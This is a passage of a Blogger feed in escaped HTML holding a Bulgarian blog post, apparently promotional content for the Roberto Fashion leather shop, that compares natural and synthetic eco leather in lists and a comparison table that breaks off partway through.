кожени якета\u003C\/b\u003E, през \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Eелечета\u003C\/b\u003E\nи \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Eпалтa\u003C\/b\u003E, до \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Eпанталони и аксесоари\u003C\/b\u003E, които ще допълнят всяка визия със стил и\nкласа.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2223756789738885591\/posts\/default\/4684004298633853489"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2223756789738885591\/posts\/default\/4684004298633853489"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mnogomilo.com\/2025\/08\/blog-post_25.html","title":"Кожата като символ на стил. Как да носим кожени дрехи на работа, среща или пътуване"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcydH3bpiH5iyP8CqsJYhT_tciuauyglhUHTzUXvX7lfwmZJNmzPfrcIE3iy4Vb-wXqLQw0jGGkGyf_mB9L6SWEqo3WpPWDkJlzXmRirI9Jb6XexcO2oYoNLK5qRsNHvhuuAaDmj1aP1zdhMMIQb0QBYyB5xzxXoEnDqi6OF7s006D_8LnBllSIsah_OHS\/s72-c\/%D1%82%D0%BE%D0%BF%20%D0%BA%D0%BE%D0%B6%D0%B5%D0%BD%D0%B8%20%D1%8F%D0%BA%D0%B5%D1%82%D0%B0.webp","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2223756789738885591.post-8337352228544448328"},"published":{"$t":"2025-08-25T22:16:00.000-07:00"},"updated":{"$t":"2025-08-25T22:16:00.118-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Кожено облекло"}],"title":{"type":"text","$t":"Естествена срещу еко кожа. Каква е разликата и как да избереш правилната за теб"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiji305ypS4j3DsEhbeEwVYpbq0MsE8nb3HqhzlH_fgVgdvnczoHoNdH5ro_n6yyUdbo4W6sxPe_iGbW_zCtmyIvD3Ase1GzQ95xKyINw_JnXpPiOIrJYgzbCeB-3ePlXYMG4fNdbGFKrMt51LcrHzI8kIaEw0AKc8u69UkfXOpVecgV9p_nKIjWL858XFe\/s900\/%D1%82%D0%BE%D0%BF%20%D0%BA%D0%BE%D0%B6%D0%B5%D0%BD%D0%B8%20%D1%8F%D0%BA%D0%B5%D1%82%D0%B0.webp\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiji305ypS4j3DsEhbeEwVYpbq0MsE8nb3HqhzlH_fgVgdvnczoHoNdH5ro_n6yyUdbo4W6sxPe_iGbW_zCtmyIvD3Ase1GzQ95xKyINw_JnXpPiOIrJYgzbCeB-3ePlXYMG4fNdbGFKrMt51LcrHzI8kIaEw0AKc8u69UkfXOpVecgV9p_nKIjWL858XFe\/s320\/%D1%82%D0%BE%D0%BF%20%D0%BA%D0%BE%D0%B6%D0%B5%D0%BD%D0%B8%20%D1%8F%D0%BA%D0%B5%D1%82%D0%B0.webp\" width=\"213\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 style=\"margin-top: 14.0pt; mso-pagination: widow-orphan; page-break-after: auto;\"\u003E\u003Ca name=\"_8x5crxx0j8d\"\u003E\u003C\/a\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: black; font-size: 13.0pt; line-height: 115%;\"\u003EВъведение\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003EКогато търсим \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Eкожено\nяке\u003C\/b\u003E, \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Eелегантен кожен елек\u003C\/b\u003E, \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Eкожено палто\u003C\/b\u003E или \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Eкожени панталони\u003C\/b\u003E, почти винаги се сблъскваме с въпроса \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Eестествена кожа или еко кожа\u003C\/b\u003E? Макар да\nизглеждат сходно на снимка, тези два материала се различават съществено по\nсъстав, издръжливост, поведение във времето и екологично въздействие.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003EВ това ръководство, създадено от екипа на \u003Ca href=\"https:\/\/roberto.bg\/\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #1155cc;\"\u003ERoberto Fashion\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E утвърден \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Eмагазин за дрехи от естествени кожи във\nВелинград\u003C\/b\u003E и онлайн, ще ти помогнем да направиш информиран избор, базиран на\nреални разлики, предимства и недостатъци.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\n\u003Chr align=\"center\" size=\"2\" width=\"100%\" \/\u003E\n\n\u003C\/div\u003E\n\n\u003Ch2 style=\"margin-bottom: 4.0pt; mso-pagination: widow-orphan; page-break-after: auto;\"\u003E\u003Ca name=\"_gix2t2panodw\"\u003E\u003C\/a\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-size: 17.0pt; line-height: 115%;\"\u003EКакво представлява естествената кожа\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003EЕстествената кожа е \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Eнатурален материал\u003C\/b\u003E, получен чрез обработка на животински кожи –\nнай-често от телета, агнета или кози.\u003Cbr \/\u003E\n\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003EХарактеризира се с:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 36.0pt; margin-right: 0cm; margin-top: 12.0pt; mso-list: l1 level1 lfo7; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EУникална\nтекстура и патина\u003C\/b\u003E, която се развива с времето\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-left: 36.0pt; mso-list: l1 level1 lfo7; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EИздръжливост\u003C\/b\u003E,\nкоято може да надмине 10 години при добра поддръжка\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-left: 36.0pt; mso-list: l1 level1 lfo7; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EСпецифичен\nаромат\u003C\/b\u003E, който не може да бъде имитиран\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 36.0pt; margin-right: 0cm; margin-top: 0cm; mso-list: l1 level1 lfo7; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EДишащи свойства\u003C\/b\u003E,\nкоито позволяват комфорт при носене\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003EКогато инвестираш в \u003Ca href=\"https:\/\/roberto.bg\/collections\/womens-jackets-vests\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #1155cc;\"\u003Eдамски кожени якета\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E, \u003Ca href=\"https:\/\/roberto.bg\/collections\/mens-jackets-vests\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #1155cc;\"\u003Eмъжки кожени якета\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E или \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Eкожено палто\u003C\/b\u003E от естествена кожа,\nполучаваш продукт с дълготрайна стойност и естетика.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\n\u003Chr align=\"center\" size=\"2\" width=\"100%\" \/\u003E\n\n\u003C\/div\u003E\n\n\u003Ch2 style=\"margin-bottom: 4.0pt; mso-pagination: widow-orphan; page-break-after: auto;\"\u003E\u003Ca name=\"_xzeb3n1l19fa\"\u003E\u003C\/a\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-size: 17.0pt; line-height: 115%;\"\u003EКакво представлява еко кожата\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003EЕко кожата, наричана още синтетична кожа, е \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Eизкуствен материал\u003C\/b\u003E, произведен\nнай-често от полиуретан (PU) или поливинилхлорид (PVC).\u003Cbr \/\u003E\n\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003EПредимствата ѝ са:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 36.0pt; margin-right: 0cm; margin-top: 12.0pt; mso-list: l7 level1 lfo6; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EПо-ниска цена\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-left: 36.0pt; mso-list: l7 level1 lfo6; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EВеган\nалтернатива\u003C\/b\u003E, тъй като не включва животински произход\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 36.0pt; margin-right: 0cm; margin-top: 0cm; mso-list: l7 level1 lfo6; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EПо-малко\nспецифична поддръжка\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003EНо също така има и някои \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Eнедостатъци\u003C\/b\u003E:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 36.0pt; margin-right: 0cm; margin-top: 12.0pt; mso-list: l0 level1 lfo1; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003EЛипсва дишаемост, което води до изпотяване\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-left: 36.0pt; mso-list: l0 level1 lfo1; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003EНе остарява добре – склонна е към напукване и лющене\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-left: 36.0pt; mso-list: l0 level1 lfo1; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003EТрудно се рециклира, особено PVC основите\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 36.0pt; margin-right: 0cm; margin-top: 0cm; mso-list: l0 level1 lfo1; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003EЖивотът ѝ рядко надвишава 2–3 години\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\n\u003Chr align=\"center\" size=\"2\" width=\"100%\" \/\u003E\n\n\u003C\/div\u003E\n\n\u003Ch2 style=\"margin-bottom: 4.0pt; mso-pagination: widow-orphan; page-break-after: auto;\"\u003E\u003Ca name=\"_easd6eqol20v\"\u003E\u003C\/a\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-size: 17.0pt; line-height: 115%;\"\u003EСравнителна таблица: естествена vs\nеко кожа\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoNormalTable\" style=\"border-collapse: collapse; border: none; margin-left: -5.0pt; mso-border-insideh: cell-none; mso-border-insidev: cell-none; mso-padding-alt: 0cm 5.4pt 0cm 5.4pt; mso-table-layout-alt: fixed; mso-yfti-tbllook: 1536; width: 602px;\"\u003E\n \u003Ctbody\u003E\u003Ctr style=\"height: 25.75pt; mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"border: none; height: 25.75pt; padding: 5.0pt 5.0pt 5.0pt 5.0pt; width: 122.5pt;\" valign=\"top\" width=\"163\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EХарактеристика\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; height: 25.75pt; padding: 5.0pt 5.0pt 5.0pt 5.0pt; width: 148.55pt;\" valign=\"top\" width=\"198\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EЕстествена кожа\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; height: 25.75pt; padding: 5.0pt 5.0pt 5.0pt 5.0pt; width: 180.15pt;\" valign=\"top\" width=\"240\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EЕко кожа\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 25.75pt; mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"border: none; height: 25.75pt; padding: 5.0pt 5.0pt 5.0pt 5.0pt; width: 122.5pt;\" valign=\"top\" width=\"163\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003EСъстав\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; height: 25.75pt; padding: 5.0pt 5.0pt 5.0pt 5.0pt; width: 148.55pt;\" valign=\"top\" width=\"198\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003EЖивотински произход\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; height: 25.75pt; padding: 5.0pt 5.0pt 5.0pt 5.0pt; width: 180.15pt;\" valign=\"top\" width=\"240\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003EСинтетичен (PU или PVC)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 25.75pt; mso-yfti-irow: 2;\"\u003E\n  \u003Ctd style=\"border: none; height: 25.75pt; padding: 5.0pt 5.0pt 5.0pt 5.0pt; width: 122.5pt;\" valign=\"top\" width=\"163\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003EИздръжливост\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; height: 25.75pt; padding: 5.0pt 5.0pt 5.0pt 5.0pt; width: 148.55pt;\" valign=\"top\" width=\"198\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E10+ години\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; height: 25.75pt; padding: 5.0pt 5.0pt 5.0pt 5.0pt; width: 180.15pt;\" valign=\"top\" width=\"240\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E2–3 години\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 25.75pt; mso-yfti-irow: 3;\"\u003E\n  \u003Ctd style=\"border: none; height: 25.75pt; padding: 5.0pt 5.0pt 5.0pt 5.0pt; width: 122.5pt;\" valign=\"top\" width=\"163\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003EПоддръжка\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; height: 25.75pt; padding: 5.0pt 5.0pt 5.0pt 5.0pt; width: 148.55pt;\" valign=\"top\" width=\"198\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003EИзисква балсам и грижа\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; height: 25.75pt; padding: 5.0pt 5.0pt 5.0pt 5.0pt; width: 180.15pt;\" valign=\"top\" width=\"240\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003EПо-лесна, но ограничена\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 25.75pt; mso-yfti-irow: 4;\"\u003E\n  \u003Ctd style=\"border: none; height: 25.75pt; padding: 5.0pt 5.0pt 5.0pt 5.0pt; width: 122.5pt;\" valign=\"top\" width=\"163\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003EВизия с времето\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; height: 25.75pt; padding: 5.0pt 5.0pt 5.0pt 5.0pt; width: 148.55pt;\" valign=\"top\" width=\"198\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003EРазвива патина\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; height: 25.75pt; padding: 5.0pt 5.0pt 5.0pt 5.0pt; width: 180.15pt;\" valign=\"top\" width=\"240\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003EЗагрубява и се лющи\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 25.75pt; mso-yfti-irow: 5;\"\u003E\n  \u003Ctd style=\"border: none; height: 25.75pt; padding: 5.0pt 5.0pt 5.0pt 5.0pt; width: 122.5pt;\" valign=\"top\" width=\"163\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003EУсещане\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; height: 25.75pt; padding: 5.0pt 5.0pt 5.0pt 5.0pt; width: 148.55pt;\" valign=\"top\" width=\"198\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003EТопло и дишащо\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; height: 25.75pt; padding: 5.0pt 5.0pt 5.0pt 5.0pt; width: 180.15pt;\" valign=\"top\" width=\"240\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003EПластмасово и плътно\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 39.25pt; mso-yfti-irow: 6;\"\u003E\n  \u003Ctd style=\"border: none; height: 39.25pt; padding: 5.0pt 5.0pt 5.0pt 5.0pt; width: 122.5pt;\" valign=\"top\" width=\"163\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003EЕкологично въздействие\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; height: 39.25pt; padding: 5.0pt 5.0pt 5.0pt 5.0pt; width: 148.55pt;\" valign=\"top\" width=\"198\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003EУстойчиво при етично добиване\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; height: 39.25pt; padding: 5.0pt 5.0pt 5.0pt 5.0pt; width: 180.15pt;\" valign=\"top\" width=\"240\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003EСинтетика, която не се разгражда лесно\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 25.75pt; mso-yfti-irow: 7; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"border: none; height: 25.75pt; padding: 5.0pt 5.0pt 5.0pt 5.0pt; width: 122.5pt;\" valign=\"top\" width=\"163\"\u003E\n  